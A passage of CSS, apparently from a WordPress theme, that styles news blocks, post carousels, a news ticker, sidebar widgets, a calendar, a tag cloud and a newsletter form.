.wpsm-title.background_title.big-size-title h5, .wpsm-title.background_title.big-size-title .add-link-title{padding: 10px 16px}
.wpsm-title.background_title.extrabig-size-title h5, .wpsm-title.background_title.extrabig-size-title .add-link-title{padding: 13px 20px}
.wpsm-title.background_title h5:before, .wpsm-title.background_title h5:after{ display: none !important;}
.wpsm-title.no_bold_title h5, .wpsm-title.no_bold_title span.wpsm-title-link, .wpsm-title h5 span{font-weight: 400;}
.center { text-align: center; }

.left_news_col, .right_news_col{width: 48.4%;position: relative;}
.left_news_col{float: left; }
.right_news_col{float: right;}
.seventy_col_block .left_news_col{width: 62.5%; }
.seventy_col_block .right_news_col{width: 35%;}
@media (max-width: 768px){
.left_news_col, .right_news_col{ float: none !important; width: 100% !important; margin-bottom: 15px}
}
.news_out_thumb figure, .news_in_thumb figure{position: relative; border: 1px solid #f4f4f4; margin-bottom: 20px; min-height: 150px}
.news_out_thumb .news_cat a{position: absolute; bottom: 0; left: 0}
.news_out_thumb .post-meta a, .news_out_thumb .post-meta span{ color: #aaa}
.news_out_thumb figure .overlay_post_formats{ bottom: auto;top: 0}
.news_out_thumb figure .fa-play-circle{font-size: 30px;}
.news_out_tabs{min-height: 300px}
.news_out_tabs .tabs-menu{margin-bottom: 20px}
.news_out_tabs .tabs-menu li{ list-style:none !important;cursor:pointer; float: left; margin: 0 8px 8px 0; outline: 0; text-decoration: none; background: #000; transition: .5s; text-align: center; padding: 8px 14px; font: 700 15px/16px Roboto; color: #fff; text-transform: uppercase;}
.news_in_thumb figure:before, .carousel-style-1 figure:before, .col-feat-grid:before {bottom: 0;content: "";display: block;height: 80%;width: 100%;position: absolute;z-index: 1;pointer-events: none;background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.6)));background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background: -o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background: -ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);transition: 0.5s;}
.news_in_thumb .overlay_post_formats{ bottom: auto;top: 0}
.news_in_thumb .text_in_thumb, .col-feat-grid .feat-grid-overlay{position: absolute;bottom: 0px;color: #ffffff;padding: 0px 20px 10px 20px; z-index: 9; transition: all 0.5s ease-in-out;}
.news_in_thumb:hover .text_in_thumb, .col-feat-grid:hover .text_in_thumb {padding-bottom: 25px}
.news_in_thumb:hover figure:before, .col-feat-grid:hover:before{opacity: 0.8}
.text_in_thumb h2{font-size: 18px; line-height: 21px; margin: 15px 0 12px 0}
.text_in_thumb h2 a{color: #ffffff; text-decoration: none;}
.news_without_thumb_block .text_in_thumb h2{font-size: 25px;line-height: 30px;}
.text_in_thumb .post-meta span a, .text_in_thumb .post-meta a.admin, .text_in_thumb .post-meta a.cat, .text_in_thumb .post-meta span{ color: #f4f4f4}
.news_widget_item{margin-bottom: 20px;}
.news_two_col_block .text_out_thumb{ margin-bottom: 30px}
.news_widget_item figure { width: 102px; float: left; position: relative; }
.news_widget_item figure a img { width: 100%; height: auto; }
.news_widget_item .detail { float: right; width: calc(100% - 122px); }
.news_widget_item .detail h3, .news_no_thumbs h3 { font-size: 15px; font-weight: 700; line-height: 18px; margin: 0 0 8px 0 }
.news_widget_item .post-meta{ margin-bottom: 5px; }
.news_widget_item .post-meta p{margin: 0}
.sidebar .tabs-item figure, .news_widget_item figure{box-sizing: border-box; -moz-box-sizing: border-box; }
.news_block, .news_two_col_block { margin-bottom: 20px; max-width: 785px; overflow: hidden; padding-top: 3px  }
.news_two_col_block figure{ max-width: 400px;}
.news_two_col_block .news_widget_item figure{margin-bottom: 0}
.news_block.tabs-item{display: none;}
.news_cat a, .custom_col_label{font-style: normal;background-color: #111;padding: 3px 6px; text-shadow:none; color: #fff !important; font-size: 13px; text-decoration: none !important;}
.slide .news_cat a, .news_in_thumb:hover .news_cat a, .col-feat-grid:hover .news_cat a, .news_out_thumb:hover .news_cat a, .news_in_thumb:hover .news_cat a{background-color: #fb7203}
.text_out_thumb h2{font-size: 21px; line-height: 25px; margin: 0 0 12px 0}
.text_out_thumb p{font-size: 14px; line-height: 20px}
.news_no_thumbs {border-bottom: 1px solid #eee;margin-bottom: 10px;}
.news { padding: 20px; margin-bottom: 15px; border: 1px solid #e3e3e3; background-color: #fff; position: relative; max-width: 800px }
.no_bordered_news .news{padding: 0; margin-bottom: 45px; border: none; background-color: transparent;}
.news figure { width: 28%; float: left; position: relative; text-align: center; }
.news .detail { width: 68.5%; float: right; position: relative; }
.no_bordered_news figure { width: 32%;}
.no_bordered_news .detail { width: 64.5%;}
.news:hover{ border: 1px solid #cecece;box-shadow: 0 0 8px #eee}
.no_bordered_news .news:hover{ border: none;box-shadow: none}
.news figure{position: relative; border: 1px solid #f4f4f4}
.news .detail .priced_block{ margin-bottom: 0}
.news figure .priced_block{margin: 0; pointer-events: none; position: absolute;bottom: 0;left: 0;right: 0;z-index: 999;display: inline-block;}
.news .price_count:after{background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 78%, rgba(255,255,255,1) 100%);
background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 78%,rgba(255,255,255,1) 100%);
background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 78%,rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );position: absolute;bottom: 0;left: 0;right: 0; height: 90px; z-index: 1 !important; content: "";}
.news .priced_block p{float: none;}
.news .price_count{background-color: transparent; color:#111;}
.news .price_count *{position: relative;z-index: 2}
.news figure img { vertical-align: top; max-height: 200px; width: auto; display: block;margin: 0 auto; }
.news .detail h3 {float: left; padding: 0 36px 0 0; margin: 0 0 12px 0 }
.news .detail h3 i{ padding-right: 5px}
.news .detail .post-meta, .small_post .post-meta {clear: both; margin-bottom: 12px }
.news .detail .star-small{ margin-bottom: 12px}
.news .detail .comment_two {  top: 0; right: 0; position: absolute; }
.news .detail p { font: 14px 'arial', trebuchet ms; color: #111111; line-height: 18px; margin-bottom: 13px; }
.btn_more { font: 400 13px/15px 'Roboto', trebuchet ms; color: #111111; padding: 4px 8px; border: 1px solid #1e1e1e; display: inline-block; transition: all 0.3s ease 0s; vertical-align: middle; text-decoration: none !important; text-transform: uppercase; }
.wpsm_recent_posts_list h3{ font-size: 15px; line-height: 19px; margin: 0 0 10px 0;}
.textwidget .wpsm_recent_posts_list h3, .textwidget .wpsm_recent_posts_list .post-meta{ margin-bottom: 5px}
.textwidget  .wpsm_recent_posts_list .item-small-news{margin-bottom: 10px}
.wpsm_recent_posts_list h3 a{text-decoration: none;}
.wpsm_recent_posts_list .item-small-news {border-bottom: 1px dashed #f1f1f1;padding-bottom: 5px;margin-bottom: 15px;}
.wpsm_recent_posts_list .star-small {margin-bottom: 12px; line-height: 10px;}
.wpsm_three_col_posts{overflow: hidden; position: relative; margin-bottom: 20px}
.wpsm_three_col_posts .col-item{ width: 33.333333%; float: left;box-shadow: -5px 0px 0px rgba(255, 255, 255, 1), 0px -5px 0px rgba(255, 255, 255, 1); position: relative; z-index: 2}
.wpsm_three_col_posts .col-item figure{border: none; height: 224px}
.wpsm_three_col_posts .col-item figure img{height: 100%; width: 100%}
.wpsm_three_col_posts .custom_col_label{ position: absolute; left: 20px; top:20px;z-index: 9;}
@media(max-width: 768px){
.wpsm_three_col_posts .col-item{ width: 80%; display: inline-block; float: none;}
.wpsm_three_col_posts .col-item figure{margin-bottom: 0}
.news figure { width: 100%; margin-bottom: 15px }
.news .detail { width: 100% }
.news figure img{ padding: 15px}
}
.blog_string h2 { margin: 0 0 15px 0; font-size: 28px; line-height: 28px }
.blog_string h2 a { text-decoration: none; }
.blog_string{border-bottom: 1px dashed #ccc;padding-bottom: 20px;margin-bottom: 20px;}
.blog_string .overlay_post_formats, .news .overlay_post_formats{bottom: auto;top: 0}
.blog_string .star-small, .small_post .star-small { margin-bottom: 10px }
.blog_string figure{margin-bottom: 50px}
.blog_string_container {position: relative;}
.blog_string_info{position: absolute;margin: 0;padding: 0 40px 0 0;bottom: -40px;width: 100%; box-sizing: border-box; -webkit-box-sizing: border-box;}
.blog_string_holder{background-color: #fff;padding: 20px 20px 0 0;}
.blog_string_holder .top{float: right; margin: 0 0 10px 10px }
@media (max-width: 768px){
.blog_string h2 {font-size: 20px; line-height: 22px}
}

/****************************************************************************
    *-*-*-* CAROUSEL *-*-*-*
****************************************************************************/
.post_carousel_block, .woo_carousel_block { margin: 0 0 25px 0; position: relative; }
.loading.post_carousel_block, .woo_carousel_block.loading { background: #f4f4f4 !important; min-height: 120px; max-height: 160px }
.loading .carousel-stamp, .loading .re_carousel{opacity: 0}
.re_carousel { overflow: hidden;     box-sizing: border-box; }
.re_carousel a{text-decoration: none !important;}
.re_carousel .controls { background-color: rgba(0, 0, 0, 0.5);width: 30px;height: 30px;line-height: 30px;position: absolute;color: transparent;cursor: pointer;text-align: center; z-index: 999}
.re_carousel .controls.disabled{opacity: 0.3}
.re_carousel .controls:after{font-family: FontAwesome; color: #fff; }
.re_carousel .controls.prev:after{content: "\f104";}
.re_carousel .controls.next:after{content: "\f105";}
.carousel-style-1 .controls{border: 1px solid #fff; width: 20px; height: 20px; bottom:10px;line-height: 20px;}
.carousel-style-1 .controls.prev { right: 40px;  }
.carousel-style-1 .controls.next { right: 10px; }
.carousel-style-1 .controls:after{font-size: 14px; line-height:20px;}
.carousel-style-1 .carousel-item{height: 180px;}
.carousel-style-1 .carousel-item img { display: block; width: 100%; height: 180px }
.carousel-style-1 .text-oncarousel{ z-index:10; padding: 12px 15px; text-shadow: 1px 1px 1px #000; transition: all 0.3s ease 0s; bottom: 0; width: 100%; position: absolute; box-sizing:border-box; }
.carousel-style-1 h3{ font-size: 16px; line-height: 17px; margin: 0 0 6px 0;}
.carousel-style-1 h3 a, .carousel-style-1 h3 a:hover{color: #fff}
.carousel-style-1 .price_count{color: #fff}
.carousel-style-1 .post-meta a { color: #eee}
.carousel-style-1 .carousel-stamp{position: absolute; top: -5px; left: 0; z-index: 999; }
.carousel-style-2 .re_carousel { padding: 0 40px;  }
.no-nav-carousel .re_carousel{padding: 0}
.carousel-style-2 .controls{top:40%;}
.carousel-style-2 .controls.prev { left: 0;  }
.carousel-style-2 .controls.next { right: 0; }
.carousel-style-2 .controls:after{font-size: 15px; line-height:30px;}
.carousel-style-2 .price_count{color: #111}
.carousel-style-2 .carousel-item{margin: 0 10px}
.carousel-style-2 figure{border: 1px solid #f4f4f4}
.carousel-style-2 h3{font-size: 18px;line-height: 22px; margin: 0 0 12px 0; }
.carousel-style-2 .text-oncarousel{padding-top: 12px;}
.carousel-style-2 .carousel-stamp{position: absolute; top: -5px; left: 25px; z-index: 999; }
.re_carousel .carousel-item { display: block; line-height: 1.2em; position: relative; text-decoration: none; }
.re_carousel .priced_block{margin: 0}
.re_carousel .price_count{background-color: transparent; padding: 0}
.re_carousel .star-small{margin-bottom: 9px}
.re_carousel figure { position: relative; margin: 0 !important }
.re_carousel .carousel-item figure:hover .text-oncarousel{ padding-bottom: 25px}
.views-in-carosel { position: absolute; left: 15px; bottom: -35px; font-size: 11px; color: #ccc; transition: all 0.3s ease 0s; line-height: 11px}
.views-in-carosel a{color: #ccc;}
.re_carousel .carousel-item figure:hover .views-in-carosel{ bottom: 8px}
.post_carousel_block.loading:before, .woo_carousel_block.loading:before{ position: absolute; top: 50%; left: 50%; color: #ccc}
.media_owl_carousel { padding: 20px; border: 1px solid #cecece !important; margin-bottom: 30px; box-shadow : 0 1px 1px #EDEDED;text-align: center; }
.media_owl_carousel .photo-item{ margin: 0 10px; position: relative;}
.media_owl_carousel .gp-overlay { display: none; width: 100%; height: 100%; background: rgba(0,0,0,0.8); position: absolute; top: 0px; left: 0px; }
.media_owl_carousel .gp-overlay a { width: 50px; height: 50px; display: block; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; color: #fff !important; text-decoration: none }
.media_owl_carousel .gp-overlay a:before{font-family: FontAwesome; content: "\f055"; font-size: 50px}
.carousel-style-deal .deal-item{ height: 120px;width: 120px;overflow: hidden;border: 1px solid #ddd;padding: 10px;text-align: center;margin: 0 auto; position: relative;}
.carousel-style-deal .deal-item .info-overlay { pointer-events: none; position: absolute;bottom: 5px;left: 0;right: 0;z-index: 999;display: inline-block;}
.carousel-style-deal .deal-item:before{background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 78%, rgba(255,255,255,1) 100%);
background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 78%,rgba(255,255,255,1) 100%);
background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 78%,rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );position: absolute;bottom: 0;left: 0;right: 0; height: 90px; z-index: 1; content: "";}
.carousel-style-deal .deal-item img {height: auto;width: 100%;}
.carousel-style-deal .deal-item .priced_block p{float: none; text-align: center;}
.carousel-style-deal .deal-item .priced_block .price_count ins, .woo_carousel_block .price ins{ display: block;font-size: 16px;color: #F4721C;font-weight: 700;}
.carousel-style-deal .deal-item-wrap .deal-detail{width: 120px; margin: 10px auto;  text-align: center;}
.carousel-style-deal .deal-item-wrap .deal-detail h3{font-size: 14px; line-height: 16px; font-weight: normal;}
.text-oncarousel, .carousel-style-deal .deal-item:before, .deal-item-wrap .deal-detail, .info-overlay, .small_sale_a_proc, .news_cat a{transform: translate3d(0,0,0);-webkit-backface-visibility: hidden;}

.woo_carousel_block.carousel-style-deal .deal-item{width: 160px; height: 160px}
.woo_carousel_block.carousel-style-deal .deal-item-wrap .deal-detail{width: 160px}
.woo_carousel_block.carousel-style-deal.showrow-6 .deal-item, .woo_carousel_block.carousel-style-deal.showrow-6 .deal-item-wrap .deal-detail{width: 130px;}
.woo_carousel_block .price del{opacity: 0.5; font-size: 13px; font-weight: normal;}
.woo_carousel_block .price{font: 700 15px/17px 'Roboto', trebuchet ms;}
.woo_carousel_block .star-rating { float: none !important; margin: 6px auto !important;}
.woo_carousel_block.woocommerce a.added_to_cart { display: block; margin-top: -10px; padding:0; font-size:10px; }
.woo_carousel_block a.add_to_cart_button{ display: inline-block; font-size: 14px !important}


/****************************************************************************
    News Scroller
****************************************************************************/
.top_theme { width: 1200px; margin: 10px auto; height: 30px; position: relative; overflow: hidden; line-height: 30px; }
.top_theme #vertical-ticker { display: block; height: 30px; white-space: nowrap; font-size: 14px; padding-left: 4px }
ul.newsticker { position: relative; left: 389px; }
ul.newsticker li { float: left; margin-right: 75px !important; }
.scroller {text-align: center; cursor:pointer; margin: 0 4px; width: 18px; z-index: 100 !important; position: relative; display: block; float: left; vertical-align: middle; outline: none !important; border: none; }
.scroller.up:before, .scroller.down:before {font-family: FontAwesome;font-size: 18px;}
.scroller.up:before {content: "\f105"; }
.scroller.down:before { content: "\f104"; }
.top_theme h5 { height: 30px; position: relative; display: inline-block; float: left; margin: 0 }
.top_theme h5 strong { position: relative; padding: 3px 7px; float: left; text-transform: uppercase; font: 12px 'arial', trebuchet ms; color: #ffffff; margin-right: 6px; border-radius: 3px; margin-top: 4px }
.top_theme a { color: #111111; text-decoration: underline; }
/****************************************************************************
    SIDEBAR
****************************************************************************/

.sidebar { width: 336px; float: right;}
.sidebar img { max-width: 100% }
.widget.tabs { margin-bottom: 25px; }
.widget.tabs .current { color: #ffffff; }
.widget.tabs > ul { border-bottom: 2px solid #000000; }
.widget.tabs > ul > li { float: left; margin: 0 2% 0 0; font: 700 16px/20px 'Roboto', trebuchet ms; text-transform: uppercase; background: #000000; padding: 10px 0px; width: 49%; text-align: center; display: block; text-decoration: none; color: #ffffff; outline: 0px; -webkit-transition: background-color 0.3s; -moz-transition: background-color 0.3s; -o-transition: background-color 0.3s; -ms-transition: background-color 0.3s; transition: background-color 0.3s; cursor: pointer }
.widget.tabs > ul > li:last-child { margin-right: 0px; float: right; }
#categories_tabs .tab > div { border: 0px; }
.color_sidebar { margin-top: 10px }
.sidebar .tabs .tabs-item { display: none; }
.sidebar .tabs-item > div, .footer-bottom .tabs-item > div { padding: 16px 0; border-bottom: 1px solid #ddd; overflow: hidden; }
.sidebar .tabs-item div:last-child { border: none !important; margin-bottom: 0 }
.sidebar .tabs-item figure, .footer-bottom .tabs-item figure { width: 31%; float: left; margin-right: 3.5%; position: relative; text-align: center; }
.sidebar .tabs-item figure a {width: 100%; height: auto; max-height: 100px }
.sidebar .tabs-item figure a img { width: 100%; }
.sidebar .tabs-item .detail { float: right; width: 65% }
.sidebar .tabs-item .detail h5 { color: #111111; font-size:15px; line-height: 16px; margin: 0 0 8px 0 }
.sidebar .tabs-item .detail .post-meta a.comm_meta { color: #888888; text-decoration: none !important; }
.progress-bar { width: 126px; height: 27px; background: #dcdcdc; position: relative; margin-top: 9px; }
.bar { width: 95px; height: 27px; background: #e43917; position: absolute; }
.progress-bar a { padding: 9px; display: inline-block; margin-top: -2px; color: #ffffff; background: #222222; font: 700 12px 'arial', trebuchet ms; }
.featured_slider .slide { position: relative; display: none; }
.featured_slider .slide:first-child { display: block; }
.featured_slider { position: relative; margin-bottom: 20px; }
.featured_slider .wrap { padding: 0; }
.featured_slider .view-link { display: block; position: relative; }
.featured_slider .view-link:hover .pattern { opacity: 0; filter: alpha(opacity=0) }
.featured_slider .image { overflow: hidden; }
.featured_slider .image img { display: block; width: 100%; height: auto; max-height: 400px }
.featured_slider .flex-direction-nav li a { width: 40px; height: 40px; display: inline-block; z-index: 999; top: 100px; position: absolute; margin-top: 10px; color:#fff; font-size: 0; text-shadow: none; outline: none !important; text-align: center; opacity: 1 }
.featured_slider .flex-direction-nav li a.flex-prev:before, .featured_slider .flex-direction-nav li a.flex-next:before { font-family: FontAwesome;font-size: 40px;text-shadow: 0 0 1px #111; line-height: 40px }
.featured_slider .flex-direction-nav li a.flex-prev:before { content: '\f104 '; }
.featured_slider .flex-direction-nav li a.flex-next:before { content: '\f105 '; }
.featured_slider .flex-direction-nav li a.flex-prev{left: 0}
.featured_slider .flex-direction-nav li a.flex-next{right: 0}
.featured_slider .score { border: 2px solid #ffffff; position: absolute; top: 50%; left: 50%; z-index: 99999; text-align: center; padding: 5px 10px; margin: -40px 0px 0px -40px; color: #ffffff; font: 700 14px 'Roboto', trebuchet ms; width: 60px; transition: all 0.4s ease 0s !important; }
.featured_slider .score a { }
.featured_slider .score i { color: #ffffff; font: 700 34px/36px 'Roboto', trebuchet ms; display: block; }
.featured_slider .reviews { color: #ffffff; font: 700 14px 'Roboto', trebuchet ms; background: #000000; position: absolute; right: 0px; bottom: 4px; padding: 3px 8px; z-index: 99 }
.featured_slider .flex-control-nav { display: block; top: -4px; right: 0px; position: absolute; text-align: right; width: auto; bottom: auto; }
.featured_slider .flex-control-nav li { margin: 0 !important }
.featured_slider .flex-control-paging li a { width: 10px; height: 10px; border-radius: 50%; display: inline-block; font: 0/0 Arial; background: #c9c9c9; margin: 0 2px; box-shadow: none; color: transparent }
.sidebar .featured_slider .link { font: 700 21px/21px 'Roboto', trebuchet ms; margin: 8px 0; display: block; text-transform: uppercase; }
.sidebar .featured_slider p { font: italic 400 12px/18px 'arial', trebuchet ms; }
.category_tab ul.cat_widget_custom { list-style: none; }
.category_tab ul.cat_widget_custom li { border-bottom: 1px solid #d6d6d6; font: 14px/32px 'arial', trebuchet ms; }
.category_tab ul.cat_widget_custom li:nth-last-of-type(1) { border: none }
.category_tab ul.cat_widget_custom li a { color: #111111; outline: none; }
.category_tab ul.cat_widget_custom li span.counts { font: 12px/11px arial; margin-top: 5px; color: #ffffff; background: #aaaaaa; border-radius: 3px; padding: 3px 7px; float: right; }
.category_tab ul.cat_widget_custom li a span.drop_list { float: none; font: 400 14px 'arial'; color: #666; background-color: transparent; padding: 0 }
.category_tab ul.cat_widget_custom li:last-child { border: 0px; }
.sidebar .tabs-item .category_tab { border: none; padding: 0; margin: 0 }
.category_tab ul.cat_widget_custom ul.children li { font: 12px 'Arial', trebuchet ms; color: #787878; padding: 0 0 0 10px; margin-bottom: 3px; border: none; position: relative; }
.category_tab ul.cat_widget_custom ul.children li:before{position: absolute; content: "+"; top: 7px; left: 0; color: #999; line-height: 0; font-size: 12px; font-family: Arial}
.category_tab ul.cat_widget_custom ul.children li span.counts, .category_tab ul.cat_widget_custom li ul.children li a span.drop_list { display: none; }
.category_tab .children { display: none; margin: 5px 0 10px 10px }
.sidebar .widget { padding-bottom: 16px; margin-bottom: 16px; border-bottom: 1px solid #ddd; clear: both; overflow: hidden; }
.widget:last-child{border-bottom: none }
.sidebar .widget.widget_icl_lang_sel_widget { overflow: visible; }
.widget .title, .widget h2 { font: 700 18px/20px 'Roboto', trebuchet ms; color: #111; margin: 0 0 15px 0;  }
.widget_categories li, .widget_archive li, .widget_nav_menu li, .widget_pages li, .login_widget ul li, .edd-taxonomy-widget li { margin-bottom: 6px }
.widget_recent_entries li, .widget_recent_comments ul li, .widget_product_categories li { margin-bottom: 10px }
.widget_categories li a, .widget_archive li a, .widget_nav_menu li a, .widget_recent_entries li a, .widget_recent_comments ul li a, .widget_pages ul li a, .login_widget ul li a, .widget_product_categories ul li a, .widget_meta ul li a, .edd-taxonomy-widget li a { text-decoration: underline; color: #111; }
.widget_nav_menu ul.sub-menu, .widget_product_categories ul.children { margin: 6px 0 }
.widget_nav_menu ul.sub-menu li, .widget_product_categories ul.children li { font: 12px 'Arial', trebuchet ms; margin-bottom: 3px; padding-left: 12px; }
.widget_nav_menu ul.sub-menu li a, .widget_product_categories ul.children li a { color: #787878; }
.widget_recent_entries .post-date { font-size: 11px }
.author-avatar img { background: none repeat scroll 0 0 #FFFFFF; border: 1px solid #CCCCCC; float: left; margin: 0 10px 5px 0; padding: 4px; }
.sidebar .widget p.welcome-frase { font-size: 14px }
ul.login-links { margin-top: 10px }
.login_widget #login-form label, .login_widget ul.login-links li a { font-size: 12px }
.widget_rss .rsswidget { display: inline-block; margin-bottom: 8px }
.widget_rss .rss-date { display: block; font-size: 11px; margin-bottom: 3px }
.widget_rss cite { font-style: italic; display: block; margin: 3px 0 }
.widget_rss ul li { margin-bottom: 10px }
.widget_categories select.postform { padding: 5px}
.widget_categories  .screen-reader-text {padding-right: 10px;}
/* calendar widget */
#wp-calendar { width: 100%; }
#wp-calendar caption { text-align: right; color: #333; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding: 8px; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
.widget_product_search label{ display: none !important;}
.widget_product_search input#s{border: 1px solid #dddddd; padding: 6px 7px}
select.dropdown_product_cat{ padding: 6px 7px; border: 1px solid #dddddd; width: 100%}
.tagcloud { overflow: hidden; }
.sidebar .widget_text a {text-decoration: underline; }
.sidebar .widget p { font: 12px 'arial', trebuchet ms; color: #111111; margin-bottom: 10px; line-height: 18px; }
.video_widget > a { margin-bottom: 20px; display: block; }
.video_widget p { font: 700 18px 'Roboto', trebuchet ms !important; text-transform: uppercase; color: #111111; }
.video_widget figure { position: relative; margin-bottom: 15px; }
.video_widget figure img { width: 100%; height: auto; }
.video_widget h3 { font: bold 14px Arial }
.video_widget h3 a { color: #111; text-decoration: underline; }
.sidebar .tabs-item div.last_comments_widget { margin: 0; padding: 0 }
.lastcomm-item { border-bottom: 1px solid #ddd; padding-bottom: 15px; overflow: hidden; font: 12px Arial, Helvetica, trebuchet ms; margin-bottom: 15px }
.lastcomm-item img { float: left; height: 40px; margin-right: 12px; width: 40px; }
.lastcomm-item .lastcomm-cat { font-style: italic; display: block; margin-top: 10px }
.lastcomm-item .lastcomm-cat a { text-decoration: underline }
.lastcomm-item div { overflow: hidden }
.tagcloud a { border: 1px solid #ddd; color: #111; float: left; background: none repeat scroll 0 0 rgba(0, 0, 0, 0); display: block; font-size: 14px !important; list-style-type: none; margin: 0 2px 2px 0; padding: 5px 10px; text-transform: capitalize; }
.tagcloud a:hover { background-color: #111; border: 1px solid #111; color: #fff }
.news_lettr {  padding-bottom: 0px !important;  width: 100%; position: relative; box-sizing:border-box;}
.news_lettr *{z-index: 99}
.news_lettr form { position: relative; width: 93% }
.news_lettr input[type="text"] { margin-bottom: 10px; border: 1px solid #cecece; width: 100%; height: 32px; outline: 0px; box-shadow: none; padding-left: 10px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.news_lettr input[type="submit"] { background: #000000; padding: 0 4px; font: 700 17px 'Roboto', trebuchet ms; color: #ffffff; border: 0px; border-radius: 3px; position: absolute; top: 3px; cursor: pointer; right: 3px; }
.news_lettr p { font-size: 14px; margin-bottom: 0px !important; padding-bottom: 10px; }
.news_lettr i { padding-right: 5px; color: #bbb }
.news_lettr p a { font: 700 14px 'Roboto', trebuchet ms !important; }
.news_lettr:after{z-index:9;content:"\f003"; font-family: FontAwesome; position: absolute; right: 5px; opacity: 0.1; color: #fb7203; font-size: 150px; bottom: -35px}
.textwidget h1, .textwidget h2, .textwidget h3, .textwidget h4, .textwidget h5 { margin-bottom: 15px}
.textwidget .wpsm-title h5{margin-bottom: 0}
.widget.top_offers .post-meta{ margin-bottom: 8px}
.sidebar .widget.top_offers{border: 1px solid #ccc; padding: 15px; box-sizing: border-box;}
.sidebar .widget.top_offers .title{ font-size: 18px !important; margin-bottom: 15px; text-transform: uppercase;}
.sidebar .widget.top_offers .title:before{ font-family: FontAwesome; font-size: 22px; color: #fff; padding-right: 10px; content: "\f091"; font-weight: normal;}
.widget.top_offers .title{ background-color: #fb7203; color: #fff; padding: 7px; text-align: center; position: relative;}
.widget.top_offers .title:after {top: 100%;left: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-top-color: #fb7203;border-width: 8px;margin-left: -8px;}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub{ padding: 0; margin: 0; float: none; width: auto !important; border: none; display: block !important}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ width: 70%}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub .left_data_aff{ width: 27%}
.widget.better_menu li{font-size: 14px;margin-bottom: 14px;padding-left: 12px;position: relative;}
.widget.better_menu a{ color: #111}
.widget.better_menu .title i{ padding-right: 8px;color: #F90000;}
.widget.better_menu{ padding-bottom: 0; border: none }
.widget.better_menu li:last-child{margin-bottom: 0}
.widget.better_menu ul.sub-menu{ margin: 10px 0 10px 10px}
.widget.better_menu ul.sub-menu li{font-size: 12px;margin-bottom: 6px;}
.widget.better_menu .bordered_menu_widget{ padding: 15px; border: 1px solid #e3e3e3}
.widget.better_menu .red_menu_widget{ background-color: #E1193A; }
.widget.better_menu .green_menu_widget{ background-color: #84AE28; }
.widget.better_menu .blue_menu_widget{ background-color: #1B8AE1; }
.widget.better_menu .orange_menu_widget{ background-color: #fb7203; }
.widget.better_menu .violet_menu_widget{ background-color: #9728C7; }
.widget.better_menu .colored_menu_widget{padding: 20px;color: #fff}
.widget.better_menu .colored_menu_widget a, .widget.better_menu .colored_menu_widget .title, .widget.better_menu .colored_menu_widget i, .widget.better_menu .colored_menu_widget li:before {color: #fff !important}
.postimagetrend .wrap{ height: 220px; overflow: hidden; position: relative; margin: 0 0 15px 0}
.postimagetrend .wrap img{ min-height: 220px; width: 100%}
.postimagetrend .wrap h4{   text-shadow: 0 1px 1px #333; position: absolute; bottom: 0; left: 0; right: 0; color: #fff; padding: 5px 12px; z-index: 9}
.postimagetrend .wrap a:after{position: absolute; z-index: 8; bottom: 0; left: 0; height: 66px; background-color:rgba(0,0,0,0.3);color:#FFFFFF!important;width:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(40%,rgba(0,0,0,0.15)),color-stop(100%,rgba(0,0,0,0.22)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#66000000',GradientType=0); content: ""}
.postimagetrend .wrap:hover a:before { opacity: 0}
.postimagetrend.nohead .wrap{border-bottom: 1px solid #ccc; margin: 0}
